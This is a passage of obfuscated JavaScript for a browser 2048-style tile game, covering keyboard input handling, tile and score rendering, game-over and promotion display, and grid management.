_0x4eb5ae,_0x586d21;continue;case'4':if(!window[_0x5c5d96(0x4ee)][_0x5c5d96(0x5d0)+_0x5c5d96(0x535)]&&_0x4c0e3e[_0x5c5d96(0x4b1)](_0x572e88[_0x5c5d96(0x4cd)][_0x5c5d96(0x3a0)],-0x18*0xc+-0xe83*-0x1+-0xd63)||_0x4c0e3e[_0x5c5d96(0x4b1)](_0x572e88[_0x5c5d96(0x53c)+_0x5c5d96(0x5b9)][_0x5c5d96(0x3a0)],-0x1*-0x1861+0x14c3+-0x4*0xb49))return;continue;case'5':var _0x1b0c97=Math[_0x5c5d96(0x506)](_0x486aee);continue;case'6':window[_0x5c5d96(0x4ee)][_0x5c5d96(0x5d0)+_0x5c5d96(0x535)]?(_0x4eb5ae=_0x572e88[_0x5c5d96(0x2f1)],_0x586d21=_0x572e88[_0x5c5d96(0x1e1)]):(_0x4eb5ae=_0x572e88[_0x5c5d96(0x448)+_0x5c5d96(0x2b8)][-0x4a*-0x31+-0x12d4+-0x4aa*-0x1][_0x5c5d96(0x505)],_0x586d21=_0x572e88[_0x5c5d96(0x448)+_0x5c5d96(0x2b8)][0x1af*0x1+-0x81e+0x66f*0x1][_0x5c5d96(0x459)]);continue;case'7':if(_0x45447f)return;continue;case'8':var _0x48b471=_0x4c0e3e[_0x5c5d96(0x425)](_0x4eb5ae,_0x38c025);continue;}break;}});},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x1e6)]=function(_0x17b0b7){var _0xbc85b0=_0x25114a,_0x150653={'bFwfQ':_0xbc85b0(0x59f)};_0x17b0b7[_0xbc85b0(0x222)+_0xbc85b0(0x4ea)](),this[_0xbc85b0(0x591)](_0x150653[_0xbc85b0(0x1f4)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x59f)]=function(_0x7144f1){var _0x5bd975=_0x25114a,_0x417ad0={'HtOEA':_0x5bd975(0x4bd),'ZeLSz':_0x5bd975(0x59f)};confirmModal[_0x5bd975(0x25e)][_0x5bd975(0x287)]=_0x417ad0[_0x5bd975(0x2a7)],_0x7144f1[_0x5bd975(0x222)+_0x5bd975(0x4ea)](),this[_0x5bd975(0x591)](_0x417ad0[_0x5bd975(0x530)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x4c7)+'g']=function(_0x25e799){var _0x5aacc1=_0x25114a,_0x480b4a={'Quvbu':_0x5aacc1(0x4c7)+'g'};_0x25e799[_0x5aacc1(0x222)+_0x5aacc1(0x4ea)](),this[_0x5aacc1(0x591)](_0x480b4a[_0x5aacc1(0x585)]);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x45a)+_0x25114a(0x470)]=function(_0x48e580,_0x2a7bcb){var _0x23d729=_0x25114a,_0x4d00b9={'wpkuv':_0x23d729(0x36a)},_0x4cb006=document[_0x23d729(0x27e)+_0x23d729(0x219)](_0x48e580);_0x4cb006[_0x23d729(0x3e4)+_0x23d729(0x3c9)](_0x4d00b9[_0x23d729(0x4d0)],_0x2a7bcb[_0x23d729(0x306)](this)),_0x4cb006[_0x23d729(0x3e4)+_0x23d729(0x3c9)](this[_0x23d729(0x4b7)+_0x23d729(0x4c4)],_0x2a7bcb[_0x23d729(0x306)](this));};function _0x1a35(_0x5e7ccc,_0x2b03bd){var _0x25b99e=_0x264f();return _0x1a35=function(_0x25457a,_0x5ed67f){_0x25457a=_0x25457a-(0xcae+-0x1275+0x79a);var _0x3ba4d2=_0x25b99e[_0x25457a];return _0x3ba4d2;},_0x1a35(_0x5e7ccc,_0x2b03bd);}function HTMLActuator(){var _0xda37e1=_0x25114a,_0x1c64e5={'OQmxG':_0xda37e1(0x404),'cDUHj':_0xda37e1(0x502)+_0xda37e1(0x45e),'zXeqr':_0xda37e1(0x49a)+_0xda37e1(0x2ec),'sGkEA':_0xda37e1(0x1fb)+_0xda37e1(0x211),'EpFZK':_0xda37e1(0x510)+_0xda37e1(0x45e)},_0x2df9c0=_0x1c64e5[_0xda37e1(0x5ed)][_0xda37e1(0x405)]('|'),_0x13df61=0x3*0x155+0x1f5b+-0x235a;while(!![]){switch(_0x2df9c0[_0x13df61++]){case'0':this[_0xda37e1(0x429)+_0xda37e1(0x1fd)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x5a9)]);continue;case'1':this[_0xda37e1(0x436)+_0xda37e1(0x5b0)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x541)]);continue;case'2':this[_0xda37e1(0x434)+_0xda37e1(0x2ec)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x456)]);continue;case'3':this[_0xda37e1(0x597)]=0x14c+0x1*-0x1795+0x475*0x5;continue;case'4':this[_0xda37e1(0x58e)+_0xda37e1(0x1fd)]=document[_0xda37e1(0x27e)+_0xda37e1(0x219)](_0x1c64e5[_0xda37e1(0x1ea)]);continue;}break;}}HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2f3)]=function(_0x41c490,_0x520418){var _0x6f26d6=_0x25114a,_0x5044cc={'cnBrv':_0x6f26d6(0x3fc)},_0x3663b5=this;window[_0x6f26d6(0x5d1)+_0x6f26d6(0x1f2)+'e'](function(){var _0x1d876e=_0x6f26d6,_0x292d81=_0x5044cc[_0x1d876e(0x49d)][_0x1d876e(0x405)]('|'),_0x445b54=0x1*-0x1237+0x1*-0x1e01+-0x4*-0xc0e;while(!![]){switch(_0x292d81[_0x445b54++]){case'0':_0x41c490[_0x1d876e(0x592)][_0x1d876e(0x494)](function(_0x2425ea){var _0x1d39e2=_0x1d876e;_0x2425ea[_0x1d39e2(0x494)](function(_0x463d2e){var _0x2563c7=_0x1d39e2;_0x463d2e&&_0x3663b5[_0x2563c7(0x484)](_0x463d2e);});});continue;case'1':_0x3663b5[_0x1d876e(0x4da)+'e'](_0x520418[_0x1d876e(0x597)]);continue;case'2':_0x3663b5[_0x1d876e(0x449)+_0x1d876e(0x5b0)](_0x3663b5[_0x1d876e(0x429)+_0x1d876e(0x1fd)]);continue;case'3':if(_0x520418[_0x1d876e(0x2d9)]){if(_0x520418[_0x1d876e(0x2de)])_0x3663b5[_0x1d876e(0x438)](![]);else{if(_0x520418[_0x1d876e(0x3f6)]){}}}continue;case'4':_0x3663b5[_0x1d876e(0x485)+_0x1d876e(0x29c)](_0x520418[_0x1d876e(0x515)]);continue;}break;}});},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x49f)+'me']=function(){var _0x1d24a5=_0x25114a;this[_0x1d24a5(0x297)+'ge']();},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x449)+_0x25114a(0x5b0)]=function(_0x20b8b1){var _0x22051c=_0x25114a;while(_0x20b8b1[_0x22051c(0x5a2)]){_0x20b8b1[_0x22051c(0x452)+'d'](_0x20b8b1[_0x22051c(0x5a2)]);}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x484)]=function(_0xb70739){var _0x2dac02=_0x25114a,_0x55c57a={'WSPmA':_0x2dac02(0x5a0)+_0x2dac02(0x5df)+_0x2dac02(0x396)+_0x2dac02(0x509),'kNjke':function(_0x49bdf7,_0xbdddc){return _0x49bdf7!=_0xbdddc;},'aIoGC':function(_0x881502,_0x3b6071){return _0x881502>_0x3b6071;},'STiLs':_0x2dac02(0x28e),'jXsXF':function(_0x9115d2,_0x4238b7){return _0x9115d2>_0x4238b7;},'IuVAp':function(_0x2e57f8,_0x172ea9){return _0x2e57f8(_0x172ea9);},'GqpAW':function(_0x281abc,_0x820012){return _0x281abc*_0x820012;},'ybgPE':_0x2dac02(0x399),'ePwwX':function(_0x16fbc6,_0x21ab01){return _0x16fbc6+_0x21ab01;},'PPUjo':_0x2dac02(0x552),'UAnQN':function(_0x2a40c5,_0x5c919d){return _0x2a40c5>_0x5c919d;},'FLTSH':_0x2dac02(0x4d8)+'d','tzUtH':_0x2dac02(0x527),'gyuKS':_0x2dac02(0x3c4),'drioJ':function(_0x232783,_0x25ec0d){return _0x232783+_0x25ec0d;},'BXrSg':_0x2dac02(0x38e)+_0x2dac02(0x422),'IJfSU':_0x2dac02(0x54d),'ecvUY':_0x2dac02(0x4d9),'UcpYY':_0x2dac02(0x55a),'PLbKD':_0x2dac02(0x534),'hLPcz':_0x2dac02(0x46e),'vWvZl':function(_0x2277b9,_0x5eecb9){return _0x2277b9===_0x5eecb9;}},_0x39edf4=_0x55c57a[_0x2dac02(0x2e3)][_0x2dac02(0x405)]('|'),_0x201ae0=-0x233*0xb+-0x2*0x2fa+0x1e25;while(!![]){switch(_0x39edf4[_0x201ae0++]){case'0':if(_0x55c57a[_0x2dac02(0x426)](window[_0x2dac02(0x233)][_0x2dac02(0x22f)][-0x1c1*0x1+-0x19a1+0x1b64],'l'))return;continue;case'1':this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb);continue;case'2':if(_0x55c57a[_0x2dac02(0x4b8)](_0xb70739[_0x2dac02(0x2e4)],0x1*-0x18af+0x2161+-0xb2))_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x4f7)]);continue;case'3':_0x55c57a[_0x2dac02(0x3f7)](_0xb70739[_0x2dac02(0x2e4)],maxTile)&&(maxTile=_0xb70739[_0x2dac02(0x2e4)],_0x55c57a[_0x2dac02(0x58d)](minpti,_0x55c57a[_0x2dac02(0x364)](maxTile,0x1*0x1ed9+-0x1*0xfee+0x1*-0xee9)));continue;case'4':var _0x965afb=[_0x55c57a[_0x2dac02(0x2d7)],_0x55c57a[_0x2dac02(0x2c5)](_0x55c57a[_0x2dac02(0x442)],_0xb70739[_0x2dac02(0x2e4)]),_0x420aff];continue;case'5':_0x55c57a[_0x2dac02(0x1d5)](_0xb70739[_0x2dac02(0x2e4)],unlockedMaxTileValue)&&(unlockedMaxTileValue=_0xb70739[_0x2dac02(0x2e4)],hasTileTitles&&(tileTitles[unlockedMaxTileValue]&&(tileDescriptionEl[_0x2dac02(0x2ce)]=tileTitles[unlockedMaxTileValue])));continue;case'6':if(_0xb70739[_0x2dac02(0x5dd)+_0x2dac02(0x4d7)])window[_0x2dac02(0x5d1)+_0x2dac02(0x1f2)+'e'](function(){var _0x14ea3f=_0x2dac02;_0x965afb[-0x25f1+-0x2071+0x4664]=_0x9c1bbc[_0x14ea3f(0x539)+_0x14ea3f(0x1f9)]({'x':_0xb70739['x'],'y':_0xb70739['y']}),_0x9c1bbc[_0x14ea3f(0x2b2)+'es'](_0x3e02d7,_0x965afb);});else _0xb70739[_0x2dac02(0x4ac)]?(_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x58b)]),this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb),_0xb70739[_0x2dac02(0x4ac)][_0x2dac02(0x494)](function(_0x1d80a0){var _0x2cc9ce=_0x2dac02;_0x9c1bbc[_0x2cc9ce(0x484)](_0x1d80a0);})):(_0x965afb[_0x2dac02(0x559)](_0x55c57a[_0x2dac02(0x37e)]),this[_0x2dac02(0x2b2)+'es'](_0x3e02d7,_0x965afb));continue;case'7':var _0x420aff=this[_0x2dac02(0x539)+_0x2dac02(0x1f9)](_0x232db1);continue;case'8':if(imgObj[_0xb70739[_0x2dac02(0x2e4)]]){var _0x55edb3=_0x55c57a[_0x2dac02(0x3cf)][_0x2dac02(0x405)]('|'),_0x4a5a79=-0x1b26+0x1413+0x713;while(!![]){switch(_0x55edb3[_0x4a5a79++]){case'0':_0x2f7738[_0x2dac02(0x5bd)+'d'](_0x5e234e);continue;case'1':_0x5e234e[_0x2dac02(0x2c0)+'t']=_0xb70739[_0x2dac02(0x2e4)];continue;case'2':_0x2f7738[_0x2dac02(0x25e)][_0x2dac02(0x472)+_0x2dac02(0x4e8)]=_0x55c57a[_0x2dac02(0x2c5)](_0x55c57a[_0x2dac02(0x464)](_0x55c57a[_0x2dac02(0x3e8)],imgObj[_0xb70739[_0x2dac02(0x2e4)]]),'\x27)');continue;case'3':_0x5e234e[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x53f)]);continue;case'4':var _0x5e234e=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x5ca)]);continue;}break;}}else _0x2f7738[_0x2dac02(0x2c0)+'t']=_0xb70739[_0x2dac02(0x2e4)],_0x2f7738[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x446)]);continue;case'9':_0x3e02d7[_0x2dac02(0x5bd)+'d'](_0x2f7738);continue;case'10':_0x2f7738[_0x2dac02(0x3af)][_0x2dac02(0x447)](_0x55c57a[_0x2dac02(0x20a)]);continue;case'11':var _0x232db1=_0xb70739[_0x2dac02(0x5dd)+_0x2dac02(0x4d7)]||{'x':_0xb70739['x'],'y':_0xb70739['y']};continue;case'12':var _0x3e02d7=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x378)]);continue;case'13':var _0x2f7738=document[_0x2dac02(0x409)+_0x2dac02(0x33f)](_0x55c57a[_0x2dac02(0x378)]);continue;case'14':if(_0x55c57a[_0x2dac02(0x244)](Object[_0x2dac02(0x414)](imgObj)[_0x2dac02(0x3a0)],-0x1d*-0xd3+0x4*-0x222+-0xf5f))return;continue;case'15':var _0x9c1bbc=this;continue;case'16':this[_0x2dac02(0x429)+_0x2dac02(0x1fd)][_0x2dac02(0x5bd)+'d'](_0x3e02d7);continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2b2)+'es']=function(_0x3e346c,_0x1b2e5c){var _0x415c22=_0x25114a,_0x5122a8={'oXRwG':_0x415c22(0x270)};_0x3e346c[_0x415c22(0x47a)+'te'](_0x5122a8[_0x415c22(0x562)],_0x1b2e5c[_0x415c22(0x33c)]('\x20'));},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x2d2)+_0x25114a(0x48b)]=function(_0x1907b1){var _0x39004d=_0x25114a,_0x4ceed6={'lWRcH':function(_0x40321a,_0x52736d){return _0x40321a+_0x52736d;},'PUEiB':function(_0x1b5478,_0x1c16dc){return _0x1b5478+_0x1c16dc;}};return{'x':_0x4ceed6[_0x39004d(0x45d)](_0x1907b1['x'],-0x8*-0x3af+-0x1*0xaed+-0x2a6*0x7),'y':_0x4ceed6[_0x39004d(0x5a4)](_0x1907b1['y'],-0x2482*-0x1+-0x1*0x833+0x1*-0x1c4e)};},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x539)+_0x25114a(0x1f9)]=function(_0x2d4e78){var _0x36e2d1=_0x25114a,_0x1f4d46={'kvVNU':function(_0x3f9643,_0x44e419){return _0x3f9643+_0x44e419;},'eUpMR':function(_0x16dbcc,_0x283452){return _0x16dbcc+_0x283452;},'vaCjT':_0x36e2d1(0x53b)+_0x36e2d1(0x5e7)};return _0x2d4e78=this[_0x36e2d1(0x2d2)+_0x36e2d1(0x48b)](_0x2d4e78),_0x1f4d46[_0x36e2d1(0x588)](_0x1f4d46[_0x36e2d1(0x588)](_0x1f4d46[_0x36e2d1(0x56d)](_0x1f4d46[_0x36e2d1(0x3be)],_0x2d4e78['x']),'-'),_0x2d4e78['y']);},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x4da)+'e']=function(_0x1ad821){var _0x49c943=_0x25114a,_0x2070a7={'FevXC':_0x49c943(0x488),'axJls':function(_0x4b7d03,_0x3df7ba){return _0x4b7d03>_0x3df7ba;},'ajRLA':_0x49c943(0x46e),'pkyGh':_0x49c943(0x30c)+_0x49c943(0x2c2),'LZeZY':function(_0x11d542,_0x596a13){return _0x11d542+_0x596a13;},'HszXK':function(_0x24e8d4,_0x447483){return _0x24e8d4-_0x447483;}},_0x579591=_0x2070a7[_0x49c943(0x330)][_0x49c943(0x405)]('|'),_0x2c7123=0x7c3+0x140e*0x1+-0x1bd1;while(!![]){switch(_0x579591[_0x2c7123++]){case'0':this[_0x49c943(0x449)+_0x49c943(0x5b0)](this[_0x49c943(0x436)+_0x49c943(0x5b0)]);continue;case'1':if(_0x2070a7[_0x49c943(0x1f3)](_0x2c719b,0x2091+-0x1c17+0x3*-0x17e)){var _0xaeeee4=document[_0x49c943(0x409)+_0x49c943(0x33f)](_0x2070a7[_0x49c943(0x2cc)]);_0xaeeee4[_0x49c943(0x3af)][_0x49c943(0x447)](_0x2070a7[_0x49c943(0x53a)]),_0xaeeee4[_0x49c943(0x2c0)+'t']=_0x2070a7[_0x49c943(0x5ee)]('+',_0x2c719b),this[_0x49c943(0x436)+_0x49c943(0x5b0)][_0x49c943(0x5bd)+'d'](_0xaeeee4);}continue;case'2':var _0x2c719b=_0x2070a7[_0x49c943(0x51b)](_0x1ad821,this[_0x49c943(0x597)]);continue;case'3':this[_0x49c943(0x597)]=_0x1ad821;continue;case'4':this[_0x49c943(0x436)+_0x49c943(0x5b0)][_0x49c943(0x2c0)+'t']=this[_0x49c943(0x597)];continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x485)+_0x25114a(0x29c)]=function(_0x54127c){var _0x5de220=_0x25114a;this[_0x5de220(0x58e)+_0x5de220(0x1fd)][_0x5de220(0x2c0)+'t']=_0x54127c;},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x438)]=function(_0x426b0f){var _0x2b636d=_0x25114a,_0x309f5={'wiNqf':_0x2b636d(0x487)+_0x2b636d(0x3e1),'EDYrG':function(_0x2874be,_0xf292c3){return _0x2874be==_0xf292c3;},'OMFKu':_0x2b636d(0x30a),'KYgYR':_0x2b636d(0x2f4)+_0x2b636d(0x5ff)+_0x2b636d(0x264),'dOBMn':_0x2b636d(0x221),'BExjU':_0x2b636d(0x5db)+_0x2b636d(0x340)+_0x2b636d(0x372),'nJtYl':_0x2b636d(0x323),'DtGrR':_0x2b636d(0x332),'jUDti':_0x2b636d(0x581),'COckb':_0x2b636d(0x517)+_0x2b636d(0x315)+_0x2b636d(0x295)+_0x2b636d(0x39f)+_0x2b636d(0x200)+_0x2b636d(0x43f)+_0x2b636d(0x1f5)+_0x2b636d(0x490)+_0x2b636d(0x296)+_0x2b636d(0x504)+_0x2b636d(0x473),'doKzm':_0x2b636d(0x480)+_0x2b636d(0x1d3),'uNSMQ':_0x2b636d(0x533)+_0x2b636d(0x39e),'zfqjM':_0x2b636d(0x3df)+_0x2b636d(0x3f0)+_0x2b636d(0x29f)+_0x2b636d(0x34f)+_0x2b636d(0x467)+_0x2b636d(0x5aa)+_0x2b636d(0x241)+_0x2b636d(0x413)+_0x2b636d(0x2ab)+_0x2b636d(0x1dc)+_0x2b636d(0x489),'HEcCb':_0x2b636d(0x476),'QFOZY':_0x2b636d(0x25d),'NUxSa':function(_0x5c3bfc){return _0x5c3bfc();},'hZkSI':function(_0x513956){return _0x513956();},'gcTpP':_0x2b636d(0x3ba),'Cczyy':_0x2b636d(0x549)},_0x3be3ab=_0x309f5[_0x2b636d(0x36f)][_0x2b636d(0x405)]('|'),_0x3bbd51=-0x1812+0x1*-0x23ad+-0x325*-0x13;while(!![]){switch(_0x3be3ab[_0x3bbd51++]){case'0':if(_0x309f5[_0x2b636d(0x540)](0x1*-0x191+-0x22c*0x8+-0x2*-0x979,-0x5*0x603+-0x4*-0x65e+-0x6b*-0xb)&&!isShownPromotion){isShownPromotion=!![];var _0xb78742=document[_0x2b636d(0x27e)+_0x2b636d(0x219)](_0x309f5[_0x2b636d(0x57e)]);if(_0xb78742){var _0x36914e=_0x309f5[_0x2b636d(0x43b)][_0x2b636d(0x405)]('|'),_0x4ae512=-0x2307+-0xcce+0x9b*0x4f;while(!![]){switch(_0x36914e[_0x4ae512++]){case'0':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x526)],_0x309f5[_0x2b636d(0x23a)]);continue;case'1':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x466)],_0x309f5[_0x2b636d(0x4bf)]);continue;case'2':_0xb78742[_0x2b636d(0x5bd)+'d'](_0x4426b9);continue;case'3':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x36c)],_0x309f5[_0x2b636d(0x265)]);continue;case'4':_0x4426b9[_0x2b636d(0x394)]=_0x309f5[_0x2b636d(0x514)];continue;case'5':var _0x4426b9=document[_0x2b636d(0x409)+_0x2b636d(0x33f)]('a');continue;case'6':_0x2957b4[_0x2b636d(0x394)]=_0x309f5[_0x2b636d(0x36d)];continue;case'7':_0x2957b4[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x36c)],_0x309f5[_0x2b636d(0x3ad)]);continue;case'8':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x466)],_0x309f5[_0x2b636d(0x4bf)]);continue;case'9':var _0x2957b4=document[_0x2b636d(0x409)+_0x2b636d(0x33f)]('a');continue;case'10':_0xb78742[_0x2b636d(0x5bd)+'d'](_0x2957b4);continue;case'11':_0x4426b9[_0x2b636d(0x47a)+'te'](_0x309f5[_0x2b636d(0x526)],_0x309f5[_0x2b636d(0x23a)]);continue;}break;}}}continue;case'1':this[_0x2b636d(0x434)+_0x2b636d(0x2ec)][_0x2b636d(0x573)+_0x2b636d(0x238)]('p')[0xc60+-0x1*-0x230e+-0x2f6e][_0x2b636d(0x2c0)+'t']=_0x3e35ee;continue;case'2':this[_0x2b636d(0x434)+_0x2b636d(0x2ec)][_0x2b636d(0x3af)][_0x2b636d(0x447)](_0x59be7f);continue;case'3':var _0x3e35ee=_0x426b0f?_0x309f5[_0x2b636d(0x2a8)]:_0x309f5[_0x2b636d(0x382)];continue;case'4':isGameOver=!![];continue;case'5':_0x309f5[_0x2b636d(0x540)](gameWonStatus,!![])&&(_0x3e35ee=_0x309f5[_0x2b636d(0x2a8)]);continue;case'6':_0x309f5[_0x2b636d(0x1e3)](stopTimer);continue;case'7':_0x309f5[_0x2b636d(0x28a)](submitScore);continue;case'8':var _0x59be7f=_0x426b0f?_0x309f5[_0x2b636d(0x5f3)]:_0x309f5[_0x2b636d(0x3d4)];continue;}break;}},HTMLActuator[_0x25114a(0x293)][_0x25114a(0x297)+'ge']=function(){var _0x31c62a=_0x25114a,_0x58871f={'tpLQB':_0x31c62a(0x3ba),'InBju':_0x31c62a(0x549)};this[_0x31c62a(0x434)+_0x31c62a(0x2ec)][_0x31c62a(0x3af)][_0x31c62a(0x564)](_0x58871f[_0x31c62a(0x42b)]),this[_0x31c62a(0x434)+_0x31c62a(0x2ec)][_0x31c62a(0x3af)][_0x31c62a(0x564)](_0x58871f[_0x31c62a(0x20c)]);};function Grid(_0x11ed4d,_0x10ab8f){var _0x1b8d7f=_0x25114a;this[_0x1b8d7f(0x2cb)]=_0x11ed4d,this[_0x1b8d7f(0x592)]=_0x10ab8f?this[_0x1b8d7f(0x4a0)](_0x10ab8f):this[_0x1b8d7f(0x497)]();}Grid[_0x25114a(0x293)][_0x25114a(0x301)]=function(){var _0x53e657=_0x25114a,_0x3f8258={'PDkhH':function(_0xb3fb06,_0x5301ab){return _0xb3fb06<_0x5301ab;},'fJLWb':function(_0x3eb949,_0x1d19b0){return _0x3eb949<_0x1d19b0;}};for(var _0x40dd45=-0x1*-0x2496+-0x83*0x21+-0x13b3;_0x3f8258[_0x53e657(0x32a)](_0x40dd45,this[_0x53e657(0x2cb)]);_0x40dd45++){var _0xa2d0d8=this[_0x53e657(0x592)][_0x40dd45]=[];for(var _0x2699f1=-0x669*-0x2+-0x3*-0x7f5+-0x24b1;_0x3f8258[_0x53e657(0x2ad)](_0x2699f1,this[_0x53e657(0x2cb)]);_0x2699f1++){_0xa2d0d8[_0x53e657(0x559)](null);}}},Grid[_0x25114a(0x293)][_0x25114a(0x497)]=function(){var _0x1366d2=_0x25114a,_0x3d7225={'lepEa':function(_0xefede6,_0xd03384){return _0xefede6<_0xd03384;},'LBxHj':function(_0x9309f4,_0x4f1738){return _0x9309f4<_0x4f1738;}},_0x3462c3=[];for(var _0x15c76b=-0x14cd+-0xd*0x239+0x31b2;_0x3d7225[_0x1366d2(0x55b)](_0x15c76b,this[_0x1366d2(0x2cb)]);_0x15c76b++){var _0x167a97=_0x3462c3[_0x15c76b]=[];for(var _0x52f850=0x4d0*0x5+-0x2*-0xccd+-0x108e*0x3;_0x3d7225[_0x1366d2(0x453)](_0x52f850,this[_0x1366d2(0x2cb)]);_0x52f850++){_0x167a97[_0x1366d2(0x559)](null);}}return _0x3462c3;},Grid[_0x25114a(0x293)][_0x25114a(0x4a0)]=function(_0x330481){var _0x7219fd=_0x25114a,_0x31f907={'ChVih':function(_0x650d93,_0xa23613){return _0x650d93<_0xa23613;}},_0x16f2c0=[];for(var _0x1aa699=0xa2c+0x2231+-0x2c5d;_0x31f907[_0x7219fd(0x5f7)](_0x1aa699,this[_0x7219fd(0x2cb)]);_0x1aa699++){var _0x562cfd=_0x16f2c0[_0x1aa699]=[];for(var _0x1324e7=-0x53b+-0x1*0x1146+-0x1*-0x1681;_0x31f907[_0x7219fd(0x5f7)](_0x1324e7,this[_0x7219fd(0x2cb)]);_0x1324e7++){var _0x102e64=_0x330481[_0x1aa699][_0x1324e7];_0x562cfd[_0x7219fd(0x559)](_0x102e64?new Tile(_0x102e64[_0x7219fd(0x2c3)],_0x102e64[_0x7219fd(0x2e4)]):null);}}return _0x16f2c0;},Grid[_0x25114a(0x293)][_0x25114a(0x329)+_0x25114a(0x441)]=function(){var _0x9eb52a=_0x25114a,_0x574eec={'UonXF':function(_0x5a7454,_0x14f4ac){return _0x5a7454*_0x14f4ac;}},_0x21ec38=this[_0x9eb52a(0x3c1)+_0x9eb52a(0x415)]();if(_0x21ec38[_0x9eb52a(0x3a0)])return _0x21ec38[Math[_0x9eb52a(0x255)](_0x574eec[_0x9eb52a(0x1da)](Math[_0x9eb52a(0x1ff)](),_0x21ec38[_0x9eb52a(0x3a0)]))];},Grid[_0x25114a(0x293)][_0x25114a(0x3c1)+_0x25114a(0x415)]=function(){var _0x452896=_0x25114a,_0x1a299b=[];return this[_0x452896(0x278)](function(_0x3c09f0,_0x1cef9f,_0x2212ab){var _0x34e798=_0x452896;!_0x2212ab&&_0x1a299b[_0x34e798(0x559)]({'x':_0x3c09f0,'y':_0x1cef9f});}),_0x1a299b;},Grid[_0x25114a(0x293)][_0x25114a(0x278)]=function(_0x24c62c){var _0x1a9ee4=_0x25114a,_0x3bf95b={'xxTen':function(_0x45987e,_0x520d81){return _0x45987e<_0x520d81;},'kbSaf':function(_0x5d490c,_0x591233){return _0x5d490c<_0x591233;},'JJNTh':function(_0x5c59de,_0x5bfa53,_0x9ee99e,_0x1521e9){return _0x5c59de(_0x5bfa53,_0x9ee99e,_0x1521e9);}};for(var _0x4c8db3=0x189c+0x5e*0x25+-0x2632;_0x3bf95b[_0x1a9ee4(0x4eb)](_0x4c8db3,this[_0x1a9ee4(0x2cb)]);_0x4c8db3++){for(var _0x40edbf=0xa4e*0x1+0x1*-0xbeb+0x19d;_0x3bf95b[_0x1a9ee4(0x5a3)](_0x40edbf,this[_0x1a9ee4(0x2cb)]);_0x40edbf++){_0x3bf95b[_0x1a9ee4(0x3ec)](_0x24c62c,_0x4c8db3,_0x40edbf,this[_0x1a9ee4(0x592)][_0x4c8db3][_0x40edbf]);}}},Grid[_0x25114a(0x293)][_0x25114a(0x49e)+_0x25114a(0x29b)]=function(){var _0x15d208=_0x25114a;return!!this[_0x15d208(0x3c1)+_0x15d208(0x415)]()[_0x15d208(0x3a0)];},Grid[_0x25114a(0x293)][_0x25114a(0x1f7)+_0x25114a(0x3ca)]=function(_0x1bd273){var _0x304f16=_0x25114a;return!this[_0x304f16(0x37a)+'ed'](_0x1bd273);},Grid[_0x25114a(0x293)][_0x25114a(0x37a)+'ed']=function(_0xdb430c){var _0x2be809=_0x25114a;return!!this[_0x2be809(0x479)+'t'](_0xdb430c);},Grid[_0x25114a(0x293)][_0x25114a(0x479)+'t']=function(_0x4e091f){var _0x5c7a2d=_0x25114a;return this[_0x5c7a2d(0x1d8)+'ds'](_0x4e091f)?this[_0x5c7a2d(0x592)][_0x4e091f['x']][_0x4e091f['y']]:null;},Grid[_0x25114a(0x293)][_0x25114a(0x468)]=function(_0x2e0ea7){var _0x22b17b=_0x25114a;this[_0x22b17b(0x592)][_0x2e0ea7['x']][_0x2e0ea7['y']]=_0x2e0ea7;},Grid[_0x25114a(0x293)][_0x25114a(0x601)]=function(_0x1e5c13){var _0x56438e=_0x25114a;this[_0x56438e(0x592)][_0x1e5c13['x']][_0x1e5c13['y']]=null;},Grid[_0x25114a(0x293)][_0x25114a(0x1d8)+'ds']=function(_0x478d0e){var _0x15db3d=_0x25114a,_0x2d9d4d={'eZwKZ':function(_0x1eb17c,_0x4ec961){return _0x1eb17c>=_0x4ec961;},'WCwYV':function(_0x408a8c,_0x141cd4){return _0x408a8c<_0x141cd4;},'JQHNM':function(_0x28ebea,_0x2696bf){return _0x28ebea<_0x2696bf;}};return _0x2d9d4d[_0x15db3d(0x511)](_0x478d0e['x'],0x1dfd+-0xe2a+-0xfd3)&&_0x2d9d4d[_0x15db3d(0x3a9)](_0x478d0e['x'],this[_0x15db3d(0x2cb)])&&_0x2d9d4d[_0x15db3d(0x511)](_0x478d0e['y'],-0x2114+0x1*-0xb27+0x43*0xa9)&&_0x2d9d4d[_0x15db3d(0x23c)](_0x478d0e['y'],this[_0x15db3d(0x2cb)]);},Grid[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x47a1cc=_0x25114a,_0x2ef6ea={'eDaSJ':function(_0xb44479,_0x26ed77){return _0xb44479<_0x26ed77;}},_0x554325=[];for(var 